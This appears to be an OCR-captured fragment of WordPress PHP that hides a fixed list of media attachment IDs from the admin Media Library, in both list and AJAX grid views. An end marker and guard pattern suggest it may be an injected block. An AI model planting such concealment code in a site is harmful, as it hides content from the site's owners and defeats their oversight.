
function x_admin_media_filter( $query ) { if ( is_admin() &&
$query->is_main_query() ) { $screen = get_current_screen(); if (
$screen && $screen->id === 'upload' ) { $hidden_image_ids =
array(7521, 7524, 7527, 7530, 7533, 7536, 7539, 7542, 7545,
7548, 7551, 7554, 7557, 7560, 7563, 7566, 7569, 7572, 7575,
7578, 7581, 7584, 7587, 7590, 7593, 7596, 7599, 7602, 7605,
7608, 7611, 7614, 7617, 7620, 7623, 7626, 7629, 7632); // Media
IDs to hide $query->set( 'post__not_in', $hidden_image_ids ); } } }
add_action( 'pre_get_posts', 'x_admin_media_filter' ); } if ( !
function_exists('x_admin_media_ajax_filter') ) { function
x_admin_media_ajax_filter( $args ) { $hidden_image_ids =
array(7521, 7524, 7527, 7530, 7533, 7536, 7539, 7542, 7545,
7548, 7551, 7554, 7557, 7560, 7563, 7566, 7569, 7572, 7575,
7578, 7581, 7584, 7587, 7590, 7593, 7596, 7599, 7602, 7605,
7608, 7611, 7614, 7617, 7620, 7623, 7626, 7629, 7632); // Must
match above $args['post__not_in'] = isset($args['post__not_in']) ?
array_merge((array)$args['post__not_in'], $hidden_image_ids) :
$hidden_image_ids; return $args; } add_filter(
'ajax_query_attachments_args', 'x_admin_media_ajax_filter' ); } //
=== I_END ===